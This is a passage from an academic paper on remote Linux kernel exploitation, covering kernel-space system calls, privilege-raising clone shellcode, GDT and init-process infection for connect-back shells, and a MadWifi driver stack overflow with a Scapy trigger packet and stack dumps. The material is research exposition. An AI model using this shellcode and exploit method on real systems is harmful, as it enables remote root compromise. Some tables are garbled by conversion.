| root                        |      | 2 0.0         | 0.0 |      |         | 0 <sup>2</sup> | SN | 16: 16     |              | 0: 00 [ksoftirgd/0]                                  |
| root                        |      | 3 0.0         | 0.0 |      |         | 0 <sub>2</sub> | S  | 16: 16     |              | $0:00$ [watchdog/0]                                  |
| root                        |      | 40.0          | 0.0 |      |         | 0 <sup>2</sup> | S< | 16: 16     |              | 0: 00 [events/0]                                     |
| root                        | 2621 | 0.0           | 0.0 | 2760 | 1512.2  |                | R< | 16: 26     |              | $0: 00 \ \setminus \ \mathsf{thin} / \mathsf{sh} -i$ |
| root                        | 2623 | 0.0           | 0.0 | 2216 | 888 ?   |                | R< | 16: 27     | 0:00         | \ ps faux                                            |



**Fig. 4** User process address space limit

# <span id="page-8-0"></span>**4 Using system calls**

In this section, we will see how to use system calls from kernel space, to prevent us using kernel release specific function addresses.

Now that we are able to execute a kernel shellcode given an arbitrary context, we will turn our attention to its required features, among them spawning a shell and creating an outgoing connection. In user space, we can use system calls. What happens in kernel space ?

System calls under IA-32 are usually invoked by triggering int 0x80. As we said in Sect. [3.2,](#page-4-4) if the cpu notices a privilege level change, it will take care to switch stack. What happens when this interrupt is raised from inside kernel space ? There is no privilege level change, and the kernel simply runs the corresponding system call.

In short, system calls can be invoked in kernel space, moreover, they are a pretty efficient way to call kernel services without having to worry about their respective addresses.

# 4.1 Address space limit checks

For obvious security reasons, and because some system calls receive data from user space as parameters, the kernel has to check system call parameters. To do so, the thread\_info holds an addr\_limit field, referred by GET\_FS() and SET\_FS() macros, used as a boundary for the task address space: Under IA-32, a user space process will have a limit of 3 GB; a kernel thread's will be 4 GB.

If this limit were not checked, the user space code shown in Table [19](#page-8-2) could be accepted:

This overwrites kernel memory at 0xc0123456 with user space data received from standard input (parameter value 0).

<span id="page-8-2"></span>**Table 19** Kernel memory overwritting  $real( 0, 0 \times 0123456, 1024 );$ 

Since the system calls run at highest privilege level (ring 0), kernel memory pages modification are legitimate. If this memory area were a system call one, ie sys\_mkdir(), we could obtain an easily accessible *backdoor* by injecting a shellcode.

Many system calls copy user space parameters to kernel memory via copy\_from\_user(), like the sockets-related system call wrapper sys\_socketcall() (see Table [20\)](#page-9-0). Often, the socket address used by sys\_connect() is located in a user stack. The kernel, upon copying it into its memory, will verify that the memory pointer used to retrieve the socket address is located in user space by checking thread\_info. addr\_limit.

In the case of kernel shellcode, socket address sock\_addr will be located in a kernel stack, far away from thread\_info. addr\_limit. This is why a kernel shellcode should call SET\_FS(KERNEL\_DS) before using system calls in order to by-pass these restrictions.

The code snippet in Table [21,](#page-9-1) defines a 4 GB thread\_ info.addr\_limit in a relatively small number of bytes. We assume that this code is executed when the eax register is set to 0. Such a situation can be encoutered in a child thread, right after its creation.

# 4.2 clone() me if you can

In this section, we will explain how to create a new thread/ process from kernel land. This will be useful in our shellcode to spawn a shell that will be able to live alone.

Creating a kernel thread or a user process uses the same call, do\_fork(). If we compare the sys\_clone() (the 120th system call, not the libc clone(), see man clone) and kernel\_thread() code, as shown in Table [22,](#page-9-2) we realize that the latter prepares a struct pt\_regs structure simulating a saved context in which the entry point will be inserted.

The eip value from the saved context is not the actual function pointer given as a parameter to kernel\_thread(). An *helper* is used to force a do\_exit() call after the function **Table 20** Sockets-related system call wrapper copying user land arguments

```
asmlinkage long sys_socketcall(int call, unsigned long __user *args)
{
         unsigned long a[6];
         unsigned long a0,a1;
         int err;
         if(call<1||call>SYS_RECVMSG)
                 return -EINVAL;
           /* copy_from_user should be SMP safe. */
         if (copy_from_user(a, args, nargs[call]))
                 return -EFAULT
         ...
}
```
#### <span id="page-9-1"></span>**Table 21** Setting up a 4 GB address space limit



#### **Table 22** Kernel services used to create a new thread

```
/* In sys_clone, the saved context is inherited from
 * the interrupted process. All registers are
 * already stacked once entering sys_clone
 \starasmlinkage int sys clone(struct pt regs regs)
{
       unsigned long clone_flags;
       unsigned long newsp;
       int __user *parent_tidptr, *child_tidptr;
       clone_flags = regs.ebx;
       newsp = regs.ecx;
       parent_tidptr = (int __user *)regs.edx;
        child_tidptr = (int __user *)regs.edi;
       if (!newsp)
               newsp = regs.esp;
        return do_fork(clone_flags, newsp, &regs, 0, parent_tidptr,
                      child tidptr);
}
extern void kernel_thread_helper(void);
\text{Lasm} (".section .text\n"
        ".align 4\n"
       "kernel_thread_helper:\n\t"
        "movl %edx,%eax\n\t"
        "pushl %edx\n\t"
        "call *%ebx\n\t" /* call the given function pointer "fn" */
        "pushl %eax\n\t"
        "call do_exit\n" /* force a "do_exit" */
        ".previous");
int kernel_thread(int (*fn)(void *), void * arg, unsigned long flags)
{
       struct pt_regs regs; /* needed to simulate a saved context */
       memset(&regs, 0, sizeof(regs));
       regs.ebx = (unsigned long) fn;
       regs.edx = (unsigned long) arg;
       regs.xds = \text{\_USER\_DS};regs.xes = __USER_DS;
        regs.orig_eax = -1;
       regs.eip = (unsigned long) kernel_thread_helper; /* new thread entry point */
       regs.xcs = __KERNEL_CS;
       regs.eflags = X86_EFLAGS_IF | X86_EFLAGS_SF | X86_EFLAGS_PF | 0x2;
        /* Ok, create the new process.. */
       return do_fork(flags | CLONE_VM | CLONE_UNTRACED, 0, &regs, 0, NULL, NULL);
```
}

**Table 23** Shellcode creating a new kernel thread with id(s) set to 0

<span id="page-10-1"></span>

| clone:  |                |                   |                                          |
|---------|----------------|-------------------|------------------------------------------|
|         | xor            | %ebx, %ebx        |                                          |
|         |                | xor %ecx, %ecx    |                                          |
|         |                | xor %edx, %edx    |                                          |
|         |                | push \$120        | $/*$ sys clone $*/$                      |
|         | pop %eax       |                   |                                          |
|         | int \$0x80     |                   |                                          |
|         |                | test %eax, %eax   |                                          |
|         |                | inz parent        |                                          |
|         | child: set fs: |                   |                                          |
|         |                | mov %esp, %edx    |                                          |
|         |                | and \$0xe0, %dh   |                                          |
|         |                | mov \$0x18, %dl   |                                          |
|         | dec %eax       |                   |                                          |
|         |                | movl %eax, (%edx) |                                          |
| set_id: |                |                   |                                          |
|         |                | xor %dl, %dl      | $/*$ thread info.task $*/$               |
|         |                | mov (%edx), %edi  |                                          |
|         | add            |                   | \$336, %edi /* &thread info.task->uid */ |
|         | push \$8       |                   | $/* 8$ fields to set up $*/$             |
|         | pop %ecx       |                   |                                          |
|         | inc %eax       |                   | $/*$ eax = 0 $*/$                        |
|         | rep            | stosl             |                                          |

has returned to properly terminate the kernel thread. sys\_clone() gives do\_fork() the parameter it has received, struct pt\_regs, from from the interrupted user process. The eip stored in the saved context is the address of the instruction following the system call. This is why after a clone() or a fork(), parent and child both continue their execution right after the system call instruction.

The main advantage of sys\_clone() being a system call is the avoidance of kernel-release dependent addresses. Note that we prefer sys\_clone() to sys\_fork() because it provides finer-grained control over thread creation.

The newly created process will inherit its parent  $id(s)$  (uid, gid, fsuid etc), which is the interrupted process.

If a kernel shellcode runs in a *process context* belonging to an under-privileged user, (e)uid, (e)gid and fsuid of the newly created thread will have to be set to 0. In the code snippet from Table [23,](#page-10-1) we illustrate a kernel thread created by a shellcode that modifies its address space limit and its  $id(s)$ .

The set\_id code operates 8 writes from thread\_info. task->uid address, because this field is followed by the 7 other fields: euid, suid, fsuid, gid, egid, sgid and fsgid. We would, in another fashion, wish to modify the process CAPABILITIES, which is a finest way to modify process permissions. The Linux kernel implements a list of capabilities (man capabilities), that are available into the process' task\_struct from the fields: cap\_effective, cap\_inheritable, cap\_permitted.

# <span id="page-10-0"></span>**5 Address space infection**

For a brief review, we are now able to write a kernel shellcode which is able to run in *process context* even if exploitation happens in *interrupt context*, create new privileged kernel thread, and use system calls. In this section, we deal with kernel and user address spaces infection, by remotely injecting/modifying code and data.

As we said in Sect. [3.2,](#page-4-5) when situated in an *interrupt context* and aiming to delay shellcode execution in a future *process context*, we must obtain a safe memory area which is not about to be erased in the time between injection and execution. Moreover, we could be in a position where we are unable to predict injection addresses.

Some kernel space memory area can be short-lived, with non-guaranteed integrity. A kernel module memory infection, leading to a kernel thread spawn, could not be stable because of module unloading.

A process's kernel stack cannot be considered a reliable area to execute interruptible system calls or store code in several steps (network packets received in multi-stage shellcodes, for example), because we are not able to anticipate the amount of data that will be stored in a process's kernel stack.

The memory area covered by the kernel space is bigger than a user process' one, because the whole physical memory can be reached. Given this unlimited access, we can inject code at well-chosen, persistent locations.

In sum, it is necessary to find reliable memory areas, whose address can be easily retrieved, in order to inject code and data that can be used at an arbitrary time.

# 5.1 GDT infection

Some memory areas, initialized at boot-time and never modified afterwards, may serve as a habitat for code injection.

The Global Descriptor Table (GDT) is well-suited to do so. The sgdt instruction retrieves the table address. The table is almost empty, only modified when the kernel is booting, except for the creation of LDTs. A GDT can hold 8,192 segment descriptors of 8 bytes each.

Under a Linux 2.6.20 kernel using a custom made tool, we notice in Table [24](#page-11-0) that the GDT has only 32 entries.

On IA-32, we have  $8160 \times 8$  free, reliably and systemindependently locatable bytes available for code injection.

The Table [25](#page-11-1) code snippet computes the starting address of a GDT's free area :

Other tables, like the IDT, could also be used. Triggering interrupts from a user process (or more generally from a kernel process) not to access injected code may enable a remarkably simple-to-use *backdoor* case.

We illustrate a GDT code injection technique by building two shellcodes. The first one would be responsible for computing the memory injection area address and for copying the second one into the GDT. The second one would spawn a remote shell, for instance. Figure [5](#page-11-2) illustrates this process. On step 1, we start execution of the first shellcode, the *copy* one. On step 2, this shellcode copies the second shellcode to

#### <span id="page-11-0"></span>**Table 24** Linux 2.6.20 GDT content

| + GDTR info :<br>$base addr = 0xc1803000$<br>$nr$ entries = 32 |                |                                 |                                                                                                    |          |             |                                            |      |               |                                                                                                    |       |
|----------------------------------------------------------------|----------------|---------------------------------|----------------------------------------------------------------------------------------------------|----------|-------------|--------------------------------------------|------|---------------|----------------------------------------------------------------------------------------------------|-------|
|                                                                |                | + GDT entries from 0xc1803000 : |                                                                                                    |          |             |                                            |      |               |                                                                                                    |       |
| [Nr]                                                           | Present        | Base addr                       |                                                                                                    | Limit    |             |                                            | Mode |               | System                                                                                                    | Bits  |
| 00                                                             | no             | ----------                      | Gran<br>$- - - -$                                                                                                    | -------  | Type        | $(----)$ ------------------- (-) -------   |      |               | $\begin{array}{cccccccccccccc} \multicolumn{2}{c}{} & \multicolumn{2}{c}{} & \$ | $- -$ |
| 01                                                             | no             | ----------                      | $- - - -$                                                                                                    | -------  |             | $(----)$ ------------------- $(-)$ ------- |      |               | $\begin{array}{cccccccccccccc} \multicolumn{2}{c}{} & \multicolumn{2}{c}{} & \$ |       |
| 02                                                             | no             | ----------                      | $- - - -$                                                                                                    | -------  |             | $(----)$ ------------------- (-) -------   |      |               | $- - - - - - -$                                                                                                    |       |
| 03                                                             | no             | ----------                      | $\frac{1}{2} \frac{1}{2} \frac{$ | -------  |             | $(----)$ ------------------- $(-)$ ------- |      |               |                                                                                                    | $-$   |
| 04                                                             | no             | -----------                     | $- - - -$                                                                                                    | -------  |             | (-----) ------------------- (-) -------    |      |               |                                                                                                    | $-$   |
| 05                                                             | no             | ----------                      | $- - - -$                                                                                                    | -------  |             | $(----)$ ------------------- (-) -------   |      |               | $\frac{1}{2} \left( \frac{1}{2} \right) \left( \frac{1}{2} \right) \left( \frac$             | $- -$ |
| 06                                                             | ves            | 0xb7e5d8e0                      | 4kR                                                                                                    | 0xffffff |             | (0011b) Data RWA                           |      | $(3)$ user    | no                                                                                                    | 32    |
| 07                                                             | n <sub>o</sub> | ----------                      | $- - - - -$                                                                                                    | -------  |             | $(----)$ ------------------ (-) -------    |      |               | -------                                                                                                    | $-$   |
| 08                                                             | n <sub>0</sub> | ----------                      | $- - - -$                                                                                                    | -------  |             | $(----)$ ------------------- (-) -------   |      |               | $\begin{array}{cccccccccccccc} \multicolumn{2}{c}{} & \multicolumn{2}{c}{} & \$ | $-$   |
| 09                                                             | no             | ----------                      | $\frac{1}{2} \frac{1}{2} \frac{$ | -------  |             | (-----) ----------------- (-) -------      |      |               | --------                                                                                                    | $ -$  |
| 10                                                             | n <sub>o</sub> | ----------                      | $\frac{1}{2} \frac{1}{2} \frac{$ | -------  |             | $(----)$ ------------------ (-) -------    |      |               | --------                                                                                                    | $ -$  |
| 11                                                             | no             | ----------                      | $- - - -$                                                                                                    | -------  |             | (-----) ------------------                 |      | $(-)$ ------- | -------                                                                                                    | $-$   |
| 12                                                             | yes            | 0x00000000                      | 4kB                                                                                                    | Oxfffff  |             | (1011b) Code RXA                           |      | $(0)$ kernel  | no                                                                                                    | 32    |
| 13                                                             | yes            | 0x00000000                      | 4kB                                                                                                    | Oxfffff  |             | (0011b) Data RWA                           |      | $(0)$ kernel  | no                                                                                                    | 32    |
| 14                                                             | yes            | 0x00000000                      | 4kR                                                                                                    | 0xffffff |             | (1011b) Code RXA                           |      | $(3)$ user    | n <sub>o</sub>                                                                                                    | 32    |
| 15                                                             | ves            | 0x00000000                      | 4kR                                                                                                    | Oxfffff  |             | (0011b) Data RWA                           |      | $(3)$ user    | no                                                                                                    | 32    |
| 16                                                             | ves            | 0xc04700c0                      | 1B                                                                                                    | 0x02073  |             | (1011b) TSS Busy 32                        |      | (0) kernel    | ves                                                                                                    | $- -$ |
| 17                                                             | yes            | 0xe9e61000                      | 1B                                                                                                    | 0x00fff  | (0010b) LDT |                                            |      | (0) kernel    | yes                                                                                                    | $- -$ |
| 18                                                             | yes            | 0x00000000                      | 1 <sub>B</sub>                                                                                                    | 0x0ffff  |             | (1010b) Code RX                            |      | (0) kernel    | no                                                                                                    | 32    |
| 19                                                             | yes            | 0x00000000                      | 1 <sub>B</sub>                                                                                                    | 0x0ffff  |             | (1010b) Code RX                            |      | (0) kernel    | no                                                                                                    | 16    |
| 20                                                             | yes            | 0x00000000                      | 1B                                                                                                    | 0x0ffff  |             | (0010b) Data RW                            |      | (0) kernel    | no                                                                                                    | 16    |
| 21                                                             | yes            | 0x00000000                      | 1B                                                                                                    | 0x00000  |             | (0010b) Data RW                            |      | $(0)$ kernel  | no                                                                                                    | 16    |
| 22                                                             | yes            | 0x00000000                      | 1 <sub>B</sub>                                                                                                    | 0x00000  |             | (0010b) Data RW                            |      | $(0)$ kernel  | no                                                                                                    | 16    |
| 23                                                             | yes            | 0x00000000                      | 1 <sub>B</sub>                                                                                                    | 0x0ffff  |             | (1010b) Code RX                            |      | $(0)$ kernel  | no                                                                                                    | 32    |
| 2.4                                                            | yes            | 0x00000000                      | 1 <sub>B</sub>                                                                                                    | 0x0ffff  |             | (1010b) Code RX                            |      | $(0)$ kernel  | n <sub>0</sub>                                                                                                    | 16    |
| 25                                                             | ves            | 0x00000000                      | 1 <sub>B</sub>                                                                                                    | 0x0ffff  |             | (0010b) Data RW                            |      | $(0)$ kernel  | no                                                                                                    | 32    |
| 26                                                             | yes            | 0x00000000                      | 4kR                                                                                                    | 0x00000  |             | (0010b) Data RW                            |      | (0) kernel    | no                                                                                                    | 32    |
| 27                                                             | yes            | 0xc1804000                      | 1 <sub>B</sub>                                                                                                    | 0x0000f  |             | (0011b) Data RWA                           |      | $(0)$ kernel  | no                                                                                                    | 16    |
| 28                                                             | no             | ----------                      | $- - - - -$                                                                                                    | -------  |             | (-----) ------------------                 |      | $(-)$ ------- | $\frac{1}{2} \left( \frac{1}{2} \right) \left( \frac{1}{2} \right) \left( \frac$             | $- -$ |
| 29                                                             | no             | ----------                      | $- - - -$                                                                                                    | -------  |             | (-----) ------------------                 |      | $(-)$ ------- | $- - - -$                                                                                                    | $-$   |
| 30                                                             | no             | ----------                      | $- - - -$                                                                                                    | -------  |             | (-----) ------------------                 |      | $(-)$ ------- | $- - - - -$                                                                                                    | $-$   |
| 31                                                             | Ves            | 0xc049a800                      | 1 <sub>B</sub>                                                                                                    | 0x02073  |             | (1001b) TSS Av1 32                         |      | $(0)$ kernel  | ves                                                                                                    | $-$   |

<span id="page-11-1"></span>**Table 25** Retrieving starting address of a GDT's free area



the GDT, in blue in Fig. [5.](#page-11-2) On step 3, we execute the second shellcode freshly copied into the GDT.

#### 5.2 Kernel modules infection

Kernel modules exploits need methods that are nearly similar to the ones used in randomized user address spaces, mainly because of their dynamic relocation property. It's like if we have to face an ASLR (Address Space Layout Randomization). Since modules can be loaded dynamically, the kernel dynamically allocates memory for the to be loaded module's code and data pages. Since it's dynamic we have no reliable way to predict the virtual addresses that will be used by the module's code and data pages.

We need to collect the maximum amount of available information while exploiting register values, memory areas pointed to by these registers, jump by register instructions.

A simple technique consists in overwriting the vulnerable function's return address by the address of an instruction like jmp %esp available in kernel code, if possible at a location which does not change from kernel release to kernel release. Using such a technique is really useful because we can jump *relatively* to a location. If, for instance, our return address is the address of such an instruction, we know that the instruction that will be executed right after the jmp %esp, will be located right after the return address. Thus, we can easily put our very first shellcode instructions or a jump back, after the return address to start executing it, without being dependant of the address to which it has been injected (in that case into the stack).

In case where the overflow is too small, the code injection/modification residing in memory pages affected by the



<span id="page-11-2"></span>**Fig. 5** GDT infection general method



<span id="page-12-2"></span>**Fig. 6** Kernel module infection

code section of a kernel module can be of interest. It can even be made in several steps.

According to stack overflow depth, we can also retrieve some return address previously pushed onto the stack related to the *n*th caller.[6](#page-12-1) This address could be combined with an *offset* retrieved by driver code static analysis, which can give us the distance from the caller to the code injection/modification location. We illustrate this process by means of Fig. [6.](#page-12-2)

It is extremely probable that the driver code section size is not aligned with a physical memory page size. Hence, the last allocated page will provide some unused bytes suitable for code injection while module is loaded.

In short, the attacker's *roadmap* could be :

- return address overwrite with  $\gamma$  mp  $\gamma$  esp;
	- stacked shellcode should do the following :
	- retrieve the *n*th caller address (Fig. [6](#page-12-2) step 1);
	- add it precomputed offset (Fig. [6](#page-12-2) step 2);
	- copy final payload code to that location (Fig. [6](#page-12-2) step 3).

The exploit would be repeated with increasing *offsets* until the final payload is completely injected.

# 5.3 User processes infection

Code injection can even reach user space. A target can be the init process which can be found, except in rare cases, on almost every Linux system. By traversing process' lists and easy *vma* access, it is possible to find init by its pid (which is 1). Then, we can modify its saved context in its kernel stack or load its page directory to access its *vma* in order to patch its user stack and code memory pages.

Combining saved context and user stack modifications to .text section code injection for the init process, allows an efficient code execution redirection. Like we said, we can think that the last allocated code page provides some free bytes where we can inject a classical userland shellcode.

The idea is to modify the eip register in the saved context in order to force a context switch to init which executes our recently injected shellcode. The original eip would be stored at the init user land stack top.

Our shellcode would start with a fork(). The child initiates a *connect-back*, while the parent executes a simple ret. The top of the user stack holds the original eip value from the saved context, thus allowing init to resume its execution where it was interrupted.

So, as shown in Fig. [7,](#page-13-0) on step 1 we add original return address from saved context to the user land stack of init process. On step 2, we compute an infection location address and store it into init's saved context. On step 3 we inject a userland shellcode at that location. Finaly, when init will be scheduled, the infection location address will be used as the resume address. Thus, a new thread will be created whose parent, on step 4, returns to last stacked return address (the one from original saved context), and whose child, on step 5, *connect-back* to the attackant.

One thing to emphasize when discussing user space page infections is the ability (in the IA-32 protected mode) to set the  $WP<sup>7</sup>$  $WP<sup>7</sup>$  $WP<sup>7</sup>$  bit in the cr0 register in order to raise a *segfault* if the kernel writes to a read-only user page. Hence, this WP bit should be cleared before injecting shellcode. We illustrate this technique in more detail in the Broadcom driver exploit section.

# <span id="page-12-0"></span>**6 MadWifi driver exploit**

This section shows in details how the MadWifi Linux Wifi Driver vulnerability has been exploited. This vulnerability being a simple kernel stack overflow happening in process context, it is perfectly suitable for applying the techniques seen in the previous sections.

We will first detail the vulnerability itself and its specificities. We will then see how we can use the GDT infection technic to get a remote shell from the vulnerable host.

## 6.1 Vulnerability details

Linux MadWifi releases 0.9.2 and prior are vulnerable to a stack overflow (see [\[10](#page-21-7)]). This overflow occurs in IWSCAN ioctl, when processing packets in which *WPA* and *RSN*

<span id="page-12-1"></span><sup>6</sup> The caller of the caller of caller etc of a vulnerable function.

<span id="page-12-3"></span> $\frac{7}{7}$  Write Protect.

# <span id="page-13-0"></span>**Fig. 7** User process infection



# <span id="page-13-1"></span>**Table 26** MadWifi driver Scapy packet triggering overflow

```
>>> pk=Dot11(subtype=5,type="Management",proto=0, FCfield=0, ID=14849,
               addr1=MAC_DST, addr2=MAC_SRC, addr3=MAC_SRC, SC=62976)
      /Dot11ProbeResp(timestamp=1454443605L, beacon_interval=100,
                          cap="short-slot+ESS+privacy+short-preamble")
      /Dot11Elt(ID="SSID", info="YEP")
       /Dot11Elt(ID="Rates", info='\x82\x84\x8b\x0c\x12\x96\x18$')
/Dot11Elt(ID="DSset",info="\x01")
       /Dot11Elt(ID="ERPinfo", info="\x00")
/Dot11Elt(ID="RSNinfo", info="A"*182)
```
*Information Elements* hold more data than a fixed-sized local buffer (located in giwscan\_cb()) can store.

The scapy [\[9\]](#page-21-8) packet shown in Table [26,](#page-13-1) holds a 182 bytes RSNinfo field (last Dot11Elt()) which triggers the overflow:

The exploit context is a *process context*, linked to the iwlist process which invoked ioctl. Hence, as indicated in previous sections, the kernel can access all of this process memory without reloading cr3, and can also be scheduled leading us to be able to use sleeping system calls during exploitation.

# 6.2 Effect of the modified buffer

Table [27](#page-14-0) shows the stack state at overflow point.

The to-be-sent packet's RSNInfo field contains 182 'A's. We notice that the buffer has 8 bytes modified from byte number 89 (look at address line 0xf7935dc0). According to the *stack frame*, it seems we have 174 bytes that can be overwritten before the saved eip (indicated in the trace).

We validate our hunch with a specially crafted RSNInfo show in Table [28.](#page-14-1)

We have 89 'A's, followed by eight junk bytes, followed by 85 'B's. We understand that the 8 bytes are inserted into the buffer. The last original 8 bytes are removed (4 'D's and  $4 \text{ } \text{ }^{\circ}$ E's).

With this insertion, we have to anticipate, while coding the shellcode, an offset for compiled-in relative jumps. An easy way is to develop and compile the shellcode with these 8 bytes located at offset 89, and then to subsequently remove them just before packet sending as shown in Table [29.](#page-14-2)

The last 8 bytes will be removed, 8 bytes will be inserted, so the 166 bytes plus 8 inserted ones allow us to align our eip in the packet on the 174th byte. This is where the vulnerable function is going to retrieve its return address.

## 6.3 Return address problem

But whereto can we return? As the driver is a module, it is dynamically relocated at load time; hence we cannot predict the vulnerable buffer address in advance.

#### **Table 27** MadWifi stack state at overflow point

<span id="page-14-0"></span>

#### **Table 28** MadWifi stack trace showing 8 bytes insertion

<span id="page-14-1"></span>>>> pk[Dot11Elt:5].info=89\*'A'+85\*'B'+'DDDD'+'EEEE'

| (gdb) x/100wx | $\frac{$ebp-200}$   |                     |                     |                     |
|---------------|---------------------|---------------------|---------------------|---------------------|
| 0xf7935d50:   | $0 \times 00000000$ | $0 \times 0000000$  | $0 \times 00000000$ | $0 \times 00000000$ |
| 0xf7935d60:   | 0x3b9aca00          | 0xf7ef3438          | $0 \times 00000000$ | 0x4141b630          |
| 0xf7935d70:   | 0x41414141          | 0x41414141          | 0x41414141          | 0x41414141          |
| 0xf7935d80:   | 0x41414141          | 0x41414141          | 0x41414141          | 0x41414141          |
| 0xf7935d90:   | 0x41414141          | 0x41414141          | 0x41414141          | 0x41414141          |
| 0xf7935da0:   | 0x41414141          | 0x41414141          | 0x41414141          | 0x41414141          |
| 0xf7935db0:   | 0x41414141          | 0x41414141          | 0x41414141          | 0x41414141          |
| 0xf7935dc0:   | 0x41414141          | 0xcc414141          | 0x55007c01          | 0x4256b10c          |
| 0xf7935d0:    | 0x42424242          | 0x42424242          | 0x42424242          | 0x42424242          |
| 0xf7935de0:   | 0x42424242          | $0 \times 42424242$ | 0x42424242          | 0x42424242          |
| 0xf7935df0:   | 0x42424242          | 0x42424242          | 0x42424242          | 0x42424242          |
| 0xf7935e00:   | 0x42424242          | 0x42424242          | 0x42424242          | 0x42424242          |
| 0xf7935e10:   | 0x42424242          | 0x42424242          | 0x42424242          | 0x42424242          |
| 0xf7935e20:   | 0x42424242          | 0xf7938b00          | 0xf794f000          | 0xf7935e5c          |

